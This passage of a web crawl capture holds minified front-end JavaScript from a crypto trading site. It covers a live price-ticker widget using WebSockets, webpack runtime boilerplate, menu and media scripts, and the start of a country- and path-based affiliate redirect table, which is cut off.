supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t){self.fetch||(self.fetch=function(e,t){return t=t||{},new Promise((function(n,i){var r=new XMLHttpRequest,o=[],s=[],a={},c=function(){return{ok:2==(r.status/100|0),statusText:r.statusText,status:r.status,url:r.responseURL,text:function(){return Promise.resolve(r.responseText)},json:function(){return Promise.resolve(r.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([r.response]))},clone:c,headers:{keys:function(){return o},entries:function(){return s},get:function(e){return a[e.toLowerCase()]},has:function(e){return e.toLowerCase()in a}}}};for(var l in r.open(t.method||"get",e,!0),r.onload=function(){r.getAllResponseHeaders().replace(/^(.*?):[^\S\n]*([\s\S]*?)$/gm,(function(e,t,n){o.push(t=t.toLowerCase()),s.push([t,n]),a[t]=a[t]?a[t]+","+n:n})),n(c())},r.onerror=i,r.withCredentials="include"==t.credentials,t.headers)r.setRequestHeader(l,t.headers[l]);r.send(t.body||null)}))})},function(e,t,n){"use strict";n.r(t);n(6),n(10);var i=n(0),r=n.n(i),o=function(e){this.url=e,this.ws=null,this.reconnectTimer=null},s={socket:{configurable:!0}};s.socket.get=function(){return this.ws},o.prototype.connect=function(){var e,t=this;!window.wsgate||!window.wsgate[this.url]||window.wsgate[this.url].socket.readyState!==WebSocket.CONNECTING&&window.wsgate[this.url].socket.readyState!==WebSocket.OPEN?(this.ws=new window.WebSocket(this.url),this.ws.binaryType="arraybuffer",this.ws.onopen=function(){console.log("WS connected.")},this.ws.onclose=function(e){e.wasClean?(console.log("WS connection was lost"),t.connect()):console.log("WS connection was closed"),console.log("Code: "+e.code+", reason: "+e.reason)},this.ws.onerror=function(e){console.error({error:e}),console.warn("WS error "+e.message)},window.wsgate=Object.assign({},window.wsgate?window.wsgate:{},((e={})[this.url]=this,e))):this.ws=window.wsgate[this.url].socket},o.prototype.disconnect=function(){var e;this.ws.close(),window.wsgate=Object.assign({},window.wsgate,((e={})[this.url]=null,e)),this.ws=null},o.prototype.sendPacket=function(e){this.ws.send(JSON.stringify(e))},o.prototype.subscribe=function(e){var t=this;this.ws.readyState===WebSocket.CONNECTING?this.ws.addEventListener("open",(function(){t.sendPacket(e)})):this.sendPacket(e)},o.prototype.unsubscribe=function(e){this.ws.readyState===WebSocket.OPEN&&this.sendPacket(e)},o.prototype.request=function(e){var t=this;this.ws.readyState===WebSocket.CONNECTING?this.ws.addEventListener("open",(function(){t.sendPacket(e)})):this.sendPacket(e)},o.prototype.listen=function(e){this.ws.addEventListener("message",(function(t){var n=JSON.parse(t.data);e(n)}))},Object.defineProperties(o.prototype,s),r.a.prototype.getButtonsContainer=function(){var e=this.config.outerSelector.querySelector(".siema__buttons_container");return e||((e=document.createElement("div")).classList.add("siema__buttons_container"),this.config.outerSelector.append(e)),e},r.a.prototype.addPagination=function(){var e=this;if(this.hasPagination=!0,this.innerElements.length<=this.perPage)this.paginationButtonsContainer&&(this.paginationButtonsContainer.remove(),this.paginationButtonsContainer=null);else{var t=this.config.outerSelector.querySelector(".siema__pagination_container");t&&t.remove(),(t=document.createElement("div")).classList.add("siema__pagination_container");for(var n="siema__btn_pagination--active",i=!1,r=function(r){var o=document.createElement("button");r<e.currentSlide+e.perPage&&r>=e.currentSlide&&(i=o,o.classList.add("siema__btn_pagination--active")),o.classList.add("siema__btn_pagination"),o.innerHTML="<span>"+r+"</span>",o.id="siema__btn_pagination_"+r,o.addEventListener("click",(function(){i.classList.remove(n),o.classList.add("siema__btn_pagination--active"),e.goTo(r)})),t.appendChild(o)},o=0;o<e.innerElements.length;o+=e.perPage)r(o);var s=this.config.onChange.bind(this);this.config.onChange=function(){s();for(var t=0;t<e.innerElements.length;t+=e.perPage){var r=document.getElementById("siema__btn_pagination_"+t);t<e.currentSlide+e.perPage&&t>=e.currentSlide?(i=r,r.classList.add(n)):r.classList.remove(n)}};var a=this.getButtonsContainer();a.append(t),this.paginationButtonsContainer=a}},r.a.prototype.addPageSwitchers=function(){var e=this;if(this.hasSwitchers=!0,this.innerElements.length<=this.perPage)this.switchersButtonsContainer&&(this.switchersButtonsContainer.remove(),this.switchersButtonsContainer=null);else{var t='<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L9.41 1.41L3.83 7H16V9H3.83L9.41 14.59L8 16L0 8L8 0Z" fill="#13DA5A"/></svg>',n=document.createElement("button");n.classList.add("siema__next_btn"),n.innerHTML=t,n.addEventListener("click",(function(){return e.next()})),n.querySelector("svg").style.transform="rotate(180deg)";var i=document.createElement("button");i.classList.add("siema__prev_btn"),i.innerHTML=t,i.addEventListener("click",(function(){return e.prev()}));var r=this.config.outerSelector.querySelector(".siema__switch_btns_container");r&&r.remove(),(r=document.createElement("div")).classList.add("siema__switch_btns_container"),r.append(i,n);var o=this.config.onChange.bind(this),s=function(){o();var t="siema__switch_btn--inactive";0===e.currentSlide?i.classList.add(t):i.classList.remove(t),e.currentSlide+e.perPage===e.innerElements.length?n.classList.add(t):n.classList.remove(t)};this.config.onChange=s,s();var a=this.getButtonsContainer();a.appendChild(r),this.switchersButtonsContainer=a}};var a=new Proxy(r.a.prototype,{set:function(e,t,n){return"selectorWidth"===t&&(e.hasPagination&&e.addPagination(),e.hasSwitchers&&e.addPageSwitchers()),e[t]=n,!0}});r.a.prototype=a;var c={defaultLang:"en",availableLangs:["ru","en","vi","es","es_ES","it","zh_cn","de","nl","pl","pt_BR","pr","tr","fr"]},l=function(e){var t=e.url,n=e.lang,i=e.symbols;return window.fetch("".concat(t,"/info/").concat(n,"?intervals=D1&symbols=").concat(i.join(","))).then((function(e){if(e.ok)return e.json()})).then((function(e){return e.data.instruments}))},u=function(e){var t=e.number,n=e.numDigit,i=void 0===n?2:n,r=e.formatFunction,o=void 0!==r&&r;return o?""+o({number:t,numDigit:i}):new Intl.NumberFormat("cs",{maximumFractionDigits:i,style:"decimal",minimumFractionDigits:i}).format(t).replace(",",".")},h=function(e){var t=Math.pow(10,-(15&e.f));return{s:e.s,b:e.b*t,a:e.a*t,m:e.m*t,r:(e.r||e.m)*t,dt:1e3*e.t,n:e.n,iw:(16&e.f)>0,om:(32&e.f)>0}},d=function(e){var t=e.node,n=e.instrument,i=e.callback,r=e.formatFunction,o=t.dataset.tickerValue;i&&i({node:t,instrument:n});try{t.dataset.tickerTarget?t[t.dataset.tickerTarget]=n[o]:"percentchange"===o.toLowerCase()?(t.textContent=f(n.percentChange,r),t.dataset.tickerDirection=m(n.percentChange)):"dailyTradedTotalVolume"===o?t.textContent=u({number:n[o],numDigit:2,formatFunction:r}):"price"===o?(t.textContent=u({number:n[o],numDigit:n.numDigit,formatFunction:r}),t.dataset.tickerDirection="",t.offsetWidth,t.dataset.tickerDirection=n.direction):t.textContent=n[o]}catch(e){console.log(e),o?console.error("you have forgotten to add data-ticker-value attribute"):console.error("field ".concat(o," is not supported"))}},f=function(e,t){return e>0?"+".concat(u({number:e,formatFunction:t}),"%"):"".concat(u({number:e,formatFunction:t}).replace("-","−"),"%")},m=function(e){return e>0?"up":"down"},p=function(e){var t=e.instruments;e.data.forEach((function(e){var n=t.find((function(t){return t.code.toLowerCase()===e.code.toLowerCase()}));n.code!==e.code&&(n.code=e.code)}))},g=function(e){var t=e.instruments,n=e.data,i=e.fillNodeCallback,r=e.formatFunction;return n.forEach((function(e){var n=t.find((function(t){return t.code===e.code}));n&&(n.code=e.code,n.name=e.name,n.price=e.rate,n.direction="",n.percentChange=e.interval.D1.p.toFixed(2),n.dailyTradedTotalVolume=Math.round(e.rate*e.dailyTradedTotalVolume*100)/100,n.tradeLink=e.tradelink,n.close=e.interval.D1.c,n.dailyTradedVolume=e.dailyTradedTotalVolume,n.numDigit=e.numDigit,n.nodes.forEach((function(e){return d({node:e,instrument:n,callback:i,formatFunction:r})})))}))},v=d,y=function(e){var t=[];if("quotes.update"===e.name&&e.body&&e.body.result&&e.body.result.quotes)for(var n=0;n<e.body.result.quotes.length;n++)t.push(h(e.body.result.quotes[n]));return t},b=function(e,t){return e.filter((function(e){return t.some((function(t){return t.code===e.s}))})).map((function(e){var n=t.find((function(t){return t.code===e.s}));return n.direction=n.price>e.r?"down":n.price<e.r?"up":"",n.price=e.r,n.percentChange=(100*e.r/n.close-100).toFixed(2),n.dailyTradedTotalVolume=Math.round(e.r*n.dailyTradedVolume*100)/100,{price:n.price,direction:n.direction,percentChange:n.percentChange,dailyTradedTotalVolume:n.dailyTradedTotalVolume,code:n.code}}))},w=function(e){var t=e.instruments,n=e.data2paste,i=e.fillNodeCallback,r=e.formatFunction;n.forEach((function(e){var n=t.find((function(t){return t.code===e.code}));n&&n.nodes.forEach((function(e){e.dataset.tickerTick&&"false"===e.dataset.tickerTick||d({node:e,instrument:n,callback:i,formatFunction:r})}))}))};Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(null==this)throw new TypeError('"this" is null or not defined');var t=Object(this),n=t.length>>>0;if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var i=arguments[1],r=0;r<n;){var o=t[r];if(e.call(i,o,r,t))return o;r++}},configurable:!0,writable:!0});var E={en:"en",ru:"ru",es:"es","es-es":"ES_es",de:"de",fr:"fr",nl:"nl",it:"it","pt-pt":"pt","pt-br":"pt_BR",pr:"pr",pl:"pl",tr:"tr",vi:"vi",cn:"zh_CN","cn-tr":"zh_TW"};function k(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var S=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.config=t,this.containerElement=t.containerElement?t.containerElement instanceof Element?t.containerElement:document.querySelector(t.containerElement):null,this.packetId=1,this.config.instruments=[],this.config.lang=c.availableLangs.includes(t.lang)?t.lang:E[document.documentElement.lang]||c.defaultLang}var t,n,i;return t=e,(n=[{key:"connectWS",value:function(){this.config.WS=new o(this.config.wsgate),this.config.WS.connect()}},{key:"disconnectWS",value:function(){this.config.WS.disconnect()}},{key:"startListenWS",value:function(){this.config.WS.listen(this.WSlistenCallback.bind(this))}},{key:"WSlistenCallback",value:function(e){var t=y(e),n=b(t,this.config.instruments);w({instruments:this.config.instruments,data2paste:n,fillNodeCallback:this.config.fillNodeCallback,formatFunction:this.config.formatFunction})}},{key:"proccessAllNodes",value:function(){var e=this;return new Promise((function(t){var n,i=(null!==(n=e.containerElement)&&void 0!==n?n:document).querySelectorAll("[data-ticker-code]");e.processNodes(i),e.addInstruments(e.config.instruments.map((function(e){return e.code}))).then((function(){t(1)}))}))}},{key:"observeMutations",value:function(){var e,t=this,n=function(e,t,n,i,r){void 0===r&&(r={childList:!0,subtree:!0});var o=new MutationObserver((function(i){var r=[],o=[];i.forEach((function(i){i.addedNodes.length&&i.addedNodes.forEach((function(t){t instanceof Element&&[].forEach.call(t.querySelectorAll(e.join(",")),(function(e){r.push(e)}))})),i.removedNodes.length&&i.removedNodes.forEach((function(t){t instanceof Element&&[].forEach.call(t.querySelectorAll(e.join(",")),(function(e){o.push(e)}))})),r.length&&t&&t(r),o.length&&n&&n(o)}))}));return o.observe(i,r),o}(["[data-ticker-code]"],(function(e){t.processNodes(e);var n=t.config.instruments.filter((function(e){return void 0===e.name})).map((function(e){return e.code}));n.length&&t.addInstruments(n)}),(function(e){var n=[];[].forEach.call(e,(function(e){n.includes(e.dataset.tickerCode)||document.querySelector('[data-ticker-code="'.concat(e.dataset.tickerCode,'"]'))||n.push(e.dataset.tickerCode)})),n.length&&t.removeInstrumets(n)}),null!==(e=this.containerElement)&&void 0!==e?e:document,{childList:!0,subtree:!0});this.observer=n}},{key:"stopObservingMutations",value:function(){this.observer.disconnect()}},{key:"init",value:function(){var e=this;this.start(),window.addEventListener("pageshow",(function(t){t.persisted&&(e.stop(),e.start())}))}},{key:"start",value:function(){var e=this;this.connectWS(),this.proccessAllNodes().then((function(){e.startListenWS(),e.observeMutations()}))}},{key:"stop",value:function(){this.disconnectWS(),this.stopObservingMutations()}},{key:"processNodes",value:function(e){var t=this;[].forEach.call(e,(function(e){var n=e.dataset.tickerCode,i=t.config.instruments.find((function(e){return e.code.toLowerCase()===n.toLowerCase()}));i?void 0!==i.name&&v({node:e,instrument:i,callback:t.config.fillNodeCallback,formatFunction:t.config.formatFunction}):(i={code:n,nodes:[]},t.config.instruments.push(i)),i.nodes.push(e)}))}},{key:"addInstruments",value:function(e){var t=this;return l({url:this.config.quotes,lang:this.config.lang,symbols:e}).then((function(n){t.config.quotesCallback&&t.config.quotesCallback(e,n),p({instruments:t.config.instruments,data:n}),g({instruments:t.config.instruments,data:n,fillNodeCallback:t.config.fillNodeCallback,formatFunction:t.config.formatFunction}),t.config.WS.subscribe(t.getWSMessage("subscribe",e))})).catch((function(e){console.warn(e)}))}},{key:"removeInstrumets",value:function(e){this.config.WS.unsubscribe(this.getWSMessage("unsubscribe",e)),this.config.instruments=this.config.instruments.filter((function(t){return!e.map((function(e){return e.toLowerCase()})).includes(t.code.toLowerCase())}))}},{key:"listenWS",value:function(e){this.config.WS.listen(e)}},{key:"getWSMessage",value:function(e,t){return{name:"quotes."+e,id:(this.packetId++).toString(),body:{stream:"real",symbols:t}}}}])&&k(t.prototype,n),i&&k(t,i),e}();t.default=S}]).default}));
//# sourceMappingURL=LiveQuotesTicker.min.1.0.0.js.map

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be in strict mode.
(() => {
"use strict";
/*!**********************!*\
  !*** ./src/index.js ***!
  \**********************/
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _web_live_quotes_ticker__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @web/live-quotes-ticker */ "./node_modules/@web/live-quotes-ticker/dist/LiveQuotesTicker.min.1.0.0.js");
/* harmony import */ var _web_live_quotes_ticker__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_web_live_quotes_ticker__WEBPACK_IMPORTED_MODULE_0__);


function wdgInit(_ref) {
  var lang = _ref.lang,
      containerID = _ref.containerID;
  lang = lang || {"wsgate":"wss://ws-gate.stormgain.com/ws","quotes":"https://quote.stormgain.com","lang":"en"}.lang;

  var fillNodeCallback = function fillNodeCallback(_ref2) {
    var node = _ref2.node,
        instrument = _ref2.instrument;
    var tracked = node.dataset.tickerValue;

    if (tracked === 'price') {
      var parent2paint = node.closest('.crlwdg__price_txt');
      if (!parent2paint) return;
      parent2paint.dataset.tickerDirection = '';
      void parent2paint.offsetWidth;
      parent2paint.dataset.tickerDirection = instrument.direction;
    }
  };

  var formatFunction = function formatFunction(_ref3) {
    var number = _ref3.number,
        numDigit = _ref3.numDigit;
    var formatter = new Intl.NumberFormat('en-US', {
      maximumFractionDigits: numDigit,
      style: 'decimal',
      minimumFractionDigits: numDigit
    });
    return formatter.format(number);
  }; // acivate live quotes ticker


  var liveQuotesTicker = new (_web_live_quotes_ticker__WEBPACK_IMPORTED_MODULE_0___default())({
    wsgate: {"wsgate":"wss://ws-gate.stormgain.com/ws","quotes":"https://quote.stormgain.com","lang":"en"}.wsgate,
    quotes: {"wsgate":"wss://ws-gate.stormgain.com/ws","quotes":"https://quote.stormgain.com","lang":"en"}.quotes,
    lang: lang,
    containerElement: "#".concat(containerID),
    formatFunction: formatFunction,
    fillNodeCallback: fillNodeCallback
  });
  liveQuotesTicker.init();
}

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (wdgInit);
})();

__webpack_exports__ = __webpack_exports__["default"];
/******/ 	return __webpack_exports__;
/******/ })()
;
});
//# sourceMappingURL=CryptoCurrenciesList.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/menu.js
body_size: 587
content:
"use strict";!function(e){var t=document.querySelectorAll(e),o="js-hover",n=document.querySelectorAll(".nav-submenu"),r=document.querySelector(".header-nav");function c(e){return u(),e.classList.add(o),e.parentNode.closest("ul").classList.add(o),e.parentNode.classList.add("active"),e.parentNode.parentNode.closest("li")&&e.parentNode.parentNode.closest("li").classList.add("active"),e}function i(e){return e.classList.contains(o)?function(e){e.classList.remove(o),e.parentNode.classList.remove("active")}(e):c(e),e}function d(e,t){var o=e.currentTarget.nextElementSibling;return o?t(o):null}function a(){var e,t=document.querySelector(".logo"),o=(new Date).toLocaleDateString().replace(/\//g,"-"),n=window.devicePixelRatio;e=l>=1920?n>1?"mini-logo":"logo":n>2&&n<2.5||l>=1024&&l<=1400?"mini-logo":"logo",t.src="/themes/custom/stormgain_blue/img/"+e+".svg?"+o}window.onload=a;var s=!1,l=window.innerWidth;function u(){Array.prototype.forEach.call(n,function(e){e.classList.remove(o),e.parentNode.classList.remove("active")})}window.addEventListener("resize",function(){clearTimeout(s),s=setTimeout(function(){l=window.innerWidth,a()},100)}),Array.prototype.forEach.call(t,function(e){e.addEventListener("mouseenter",function(e){l>1199&&(u(),d(e,c))}),e.addEventListener("click",function(e){d(e,i)})}),r.addEventListener("mouseleave",function(e){l>1199&&u()})}(".menu_level-0>a"),function(){document.querySelector(".nav-trigger").addEventListener("click",function(e){document.body.classList.toggle("js-menu-is-open")});var e=document.querySelector(".header");window.headerTopScroll=e.offsetTop||50,document.addEventListener("scroll",function(e){var t;t=window.headerTopScroll,document.body.scrollTop>t||document.documentElement.scrollTop>t?document.body.classList.add("js-scrolled"):document.body.classList.remove("js-scrolled")})}(),window.addEventListener("DOMContentLoaded",function(e){var t=new URLSearchParams(window.location.search);(t.has("aff_id")||t.has("cxd"))&&document.querySelector(".menu-item__download").classList.add("hidden")}),document.querySelector(".menu-item__link--dot")&&document.querySelector("button.nav-trigger").classList.add("nav-trigger__dot");

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/init-mediabox.js?swvkci
body_size: -27
content:
"use strict";window.addEventListener("load",function(){var e=document.querySelectorAll(".mediabox"),o=!1;if("IntersectionObserver"in window){var n=new IntersectionObserver(function(e,n){e.forEach(function(e){e.isIntersecting&&!o&&(MediaBox(".mediabox",{autoplay:"1"}),o=!0)})},{root:null,rootMargin:"250px",threshold:0});e.length&&Array.prototype.forEach.call(e,function(e){return n.observe(e)})}else MediaBox(".mediabox",{autoplay:"1"})});

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/sites/default/files/js/js_SEKDy6FM6p7sm2Qcc-56ylwCoirnQiVcy0XTDpxZKPI.js
body_size: 6459
content:
"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _createForOfIteratorHelper(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var i=0,s=function(){};return{s:s,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,a=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return c=e.done,e},e:function(e){a=!0,o=e},f:function(){try{c||null==r.return||r.return()}finally{if(a)throw o}}}}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,i=new Array(t);r<t;r++)i[r]=e[r];return i}function _defineProperty(e,t,r){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"===_typeof(t)?t:String(t)}function _toPrimitive(e,t){if("object"!==_typeof(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t||"default");if("object"!==_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function checkForRedirect(e){var t={TUR:"https://official.olymptrade-trktrades.com/lands/GA-LPL65-01-02tr/index.html?af_siteid=GA-LPL65-01-02tr&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",IND:"https://static.olymptrade.com/lands/GA-OTPO-LPL45-07-01hi/index.html?af_siteid=GA-OTPO-LPL45-07-01hi&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",PAK:"https://static.olymptrade.com/lands/olymptradeur/index.html?af_siteid=olymptradeur&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",BRA:"https://static.olymptrade.com/lands/GA-OTPO-LPL45-07-01npt/index.html?af_siteid=GA-OTPO-LPL45-07-01npt&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",NGA:"https://static.olymptrade.com/lands/olymptradeen/index.html?af_siteid=olymptradeen&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",EGY:"https://static.olymptrade.com/lands/GA-LPL95-01-01ar/index.html?af_siteid=GA-LPL95-01-01ar&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",BGD:"https://olymp.global/lands/FX-LPL64-01-01bn/index.html?af_siteid=FX-LPL64-01-01bn&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",IRN:"https://static.olymptrade.com/lands/olymptradeen/index.html?af_siteid=olymptradeen&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",ZAF:"https://static.olymptrade.com/lands/olymptradeen/index.html?af_siteid=olymptradeen&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",VNM:"https://official.olymptrade-vnlanding.com/lands/GA-LPL65-01-02vn/index.html?af_siteid=GA-LPL65-01-02vn&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",MAR:"https://static.olymptrade.com/lands/GA-LPL95-01-01ar/index.html?af_siteid=GA-LPL95-01-01ar&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",MYS:"https://official.olymptrade-mylnd.com/lands/LPL02-01-01ms/index.html?af_siteid=LPL02-01-01ms&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2="},r=_defineProperty({"/es-es/bonuses/bitcoin-mining":"https://libertex.org/es/crypto-miner?aff_id=67081&cxd=67081_848132","/es-es/blog/pi-network-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es":"https://libertex.org/es?aff_id=67081&cxd=67081_848132","/es-es/blog/cold-storage-wallet-cryptocurrency":"https://libertex.org/es/blog/cold-wallet-segura-proteger-criptomonedas?aff_id=67081&cxd=67081_848132","/es-es/blog":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/bitcoin-halving-dates-history":"https://libertex.org/es/blog/btcmex?aff_id=67081&cxd=67081_848132","/es-es/free-bitcoin-faucet":"https://libertex.org/es/crypto-miner?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/trading-signals":"https://libertex.org/es?aff_id=67081&cxd=67081_848132","/es-es/blog/vethor-vtho-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/easy-start/how-to-buy-crypto":"https://libertex.org/es/blog/como-comprar-criptomonedas-en-chile?aff_id=67081&cxd=67081_848132","/es-es/crypto-app":"https://libertex.org/es/platforms/libertex?aff_id=67081&cxd=67081_848132","/es-es/blog/hamster-kombat-coin-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/top-richest-crypto-traders-in-the-world":"https://libertex.org/es/blog/que-es-un-trader-aprende-a-ser-uno?aff_id=67081&cxd=67081_848132","/es-es/blog/ravencoin-mining-guide":"https://libertex.org/es/crypto-miner?aff_id=67081&cxd=67081_848132","/es-es/fantom":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/how-mine-ripple-xrp":"https://libertex.org/es/blog/minar-criptomonedas-cl?aff_id=67081&cxd=67081_848132","/es-es/register":"https://libertex.org/es?aff_id=67081&cxd=67081_848132","/es-es/blog/shiba-inu-shib-price-prediction":"https://libertex.org/es/blog/shiba-inu-prediccion?aff_id=67081&cxd=67081_848132","/es-es/blog/ripple-price-prediction":"https://libertex.org/es/blog/prediccion-precios-de-ripple-xrp?aff_id=67081&cxd=67081_848132","/es-es/blog/how-mine-tron-trx":"https://libertex.org/es/blog/minar-criptomonedas-cl?aff_id=67081&cxd=67081_848132","/es-es/wallet/tether":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/how-to-mine-shiba-inu-shib-coin":"https://libertex.org/es/blog/minar-criptomonedas-cl?aff_id=67081&cxd=67081_848132","/es-es/blog/bitcoin-price-prediction":"https://libertex.org/es/blog/prediccion-precio-bitcoin?aff_id=67081&cxd=67081_848132","/es-es/easy-start/how-to-withdraw-crypto":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/deflationary-cryptocurrencies-list":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/list-our-new-cryptocurrencies-2024":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/ethereum-price-prediction":"https://libertex.org/es/blog/ethereum-prediccion?aff_id=67081&cxd=67081_848132","/es-es/blog/zksync-zk-token-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/ravencoin-rvn-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/how-to-mine-vertcoin-vtc":"https://libertex.org/es/blog/minar-criptomonedas-cl?aff_id=67081&cxd=67081_848132","/es-es/blog/price-predictions":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/security":"https://libertex.org/es/fraud-warning?aff_id=67081&cxd=67081_848132","/es-es/wallet/ripple":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/wallet/bitcoin-cash":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-options-trading":"https://libertex.org/es/blog/opciones-binarias?aff_id=67081&cxd=67081_848132","/es-es/blog/crypto-mining":"https://libertex.org/es/crypto-miner?aff_id=67081&cxd=67081_848132","/es-es/blog/best-crypto-for-day-trading":"https://libertex.org/es/blog/estrategias-trading-criptomonedas?aff_id=67081&cxd=67081_848132","/es-es/easy-start":"https://libertex.org/es?aff_id=67081&c